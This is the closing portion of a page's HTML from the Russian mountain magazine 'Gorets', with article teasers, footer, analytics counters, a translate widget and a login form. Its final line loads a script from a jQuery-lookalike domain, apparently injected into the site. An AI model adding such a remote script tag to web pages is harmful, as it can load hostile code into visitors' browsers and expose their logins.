                                            <a href="/page/turisty-snjali-kak-lavina-nakryvaet-derevnju-v-alpah" title="Туристы сняли на видео, как лавина накрывает деревню ...">Туристы сняли на видео, как лавина накрывает деревню ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/turisty-snjali-kak-lavina-nakryvaet-derevnju-v-alpah">Огромная лавина накрыла деревню Бессан французского департамента Савойя. Как сообщает портал Le Matin, инцидент произошел 11 января. Одной из туристок, отдыхавшей&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/gornye-vershiny-gimalaev-budut-sdavat-v-arendu"><img src="/img_cache/272x200/uploads/post_preview/24-Gimalai.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/gornye-vershiny-gimalaev-budut-sdavat-v-arendu" title="Горные вершины Гималаев будут сдавать в аренду">Горные вершины Гималаев будут сдавать в аренду</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/gornye-vershiny-gimalaev-budut-sdavat-v-arendu">Самые известные горные вершины Гималаев будут сдаваться внаем частным турфирмам. Представители министерства туризма Непала считают, что непокоренные гималайские&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="27714f37ca878d6cc3b58c40724e7932" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="27714f37ca878d6cc3b58c40724e7932" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fsuperbabushka-iz-dagestana"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>
